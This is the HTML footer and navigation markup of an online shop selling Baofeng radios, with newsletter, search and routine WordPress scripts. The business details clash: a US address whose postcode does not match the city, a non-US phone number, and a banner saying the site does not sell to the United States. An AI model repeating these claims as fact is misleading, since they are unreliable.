		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a7d8d8c8e" class=" wd-rs-62f4a7d8d8c8e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200939762"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-6198" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Online Payment.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Safety.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a8093deff" class=" wd-rs-62f4a8093deff wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200978604"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-9569" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Fast Delivery.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>DHL &amp; UPS &amp; FEDEX.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673997424 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611397c987130"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43824acce"><div class="vc_column-inner vc_custom_1660699525824"><div class="wpb_wrapper">		<div id="wd-62f4a8fde02de" class="wd-image wd-wpb wd-rs-62f4a8fde02de text-left ">
			
			<img class="" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radios-3-200x50.png" width="200" height="50" alt="baofeng-radios" title="baofeng-radios" />
					</div>
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Address: 260 EMERALD DR, Joliet, 64033 United States<br />
Phone: 13822189208<br />
Email: <a href="mailto:admin@baofengtech.us">admin@baofengtech.us</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a85a14407"><div class="vc_column-inner vc_custom_1660201060288"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							COMPANY INFO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/about-us/" title="ABOUT US">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/our-guarantee/" title="Our Guarantee">
				
				Our Guarantee							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/faq/" title="FAQ">
				
				FAQ							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a86720dc6"><div class="vc_column-inner vc_custom_1660201067383"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CUSTOMER SERVICE						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/contact-us/" title="Contact us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/shipping-returns/" title="Shipping Policy">
				
				Shipping &amp; Return							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/track-order/" title="Track My Order">
				
				Track Order							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/terms-and-policy/" title="Terms and Policy">
				
				Terms and Service							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43bc90b50"><div class="vc_column-inner vc_custom_1660699584464"><div class="wpb_wrapper">		<div id="wd-611394c9806b2" class="wd-text-block wd-wpb reset-last-child wd-rs-611394c9806b2 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673251810">
			<p>Join our newsletter!</p>
		</div>
				<div id="wd-62f4ba04461f3" class="wd-text-block wd-wpb reset-last-child wd-rs-62f4ba04461f3 text-left wd-fontsize-s vc_custom_1660205585763">
			<p>Will be used in accordance with our <span style="color: #f4a51c;"><a style="color: #f4a51c;" href="https://baofengtech.us/privacy-policy/">Privacy Policy</a></span></p>
		</div>
		
		<div id="wd-618264f61c297" class="wd-wpb wd-mc4wp-wrapper wd-rs-618264f61c297 text-left color-scheme-light vc_custom_1635935480544">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Newsletter form" ><div class="mc4wp-form-fields"><p>
    <label>Email address</label>
    <input type="email" name="EMAIL" required="">
</p>
<p>
    <input type="submit" value="Subscribe">
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768732010" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673756815 wd-rs-611396d919200"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1533821739563"><div class="wpb_wrapper">		<div id="wd-611395af1b8bd" class="wd-text-block wd-wpb reset-last-child wd-rs-611395af1b8bd text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673479463">
			<p>Payment System:</p>
		</div>
				<div id="wd-696cb56a24446" class="wd-image wd-wpb text-left vc_custom_1628673511732">
			
			<img width="303" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?fit=303%2C24&amp;ssl=1" class="attachment-full" alt="" title="payment" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?w=303&amp;ssl=1 303w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 303px) 100vw, 303px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-611396e2677e9"><div class="vc_column-inner vc_custom_1628673764157"><div class="wpb_wrapper">		<div id="wd-611395ff71797" class="wd-text-block wd-wpb reset-last-child wd-rs-611395ff71797 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673538183">
			<p>Shipping System:</p>
		</div>
				<div id="wd-696cb56a248bd" class="wd-image wd-wpb text-left vc_custom_1628673534044">
			
			<img width="296" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?fit=296%2C24&amp;ssl=1" class="attachment-full" alt="" title="shipping" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?w=296&amp;ssl=1 296w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 296px) 100vw, 296px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-611396dea6d73"><div class="vc_column-inner vc_custom_1628673760806"><div class="wpb_wrapper">		<div id="wd-6113960d0a387" class="wd-text-block wd-wpb reset-last-child wd-rs-6113960d0a387 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673552422">
			<p>Our Social Links:</p>
		</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/shop/&media=https://baofengtech.us/wp-content/uploads/2019/06/610DWMlWuNL._SL1000_.jpg&description=USB+Programming+Cable+for+QYT+KT-8900+KT-UV980+KT8900R+KT-8900R+Dual+Band+Mini+Mobile+Car+Ham+Radio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a>. PREMIUM BAOFENG Radios.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-21229 item-level-0" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://baofengtech.us/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://baofengtech.us/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://baofengtech.us/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
				<a href="https://baofengtech.us/shop/" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center"><strong>Free Shipping Over $100 </strong></p>
<p style="text-align: center">Dear customer, our website does not sell to the United States.</p>			</div>
		</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://baofengtech.us/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://baofengtech.us/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://baofengtech.us/basket/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://baofengtech.us/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
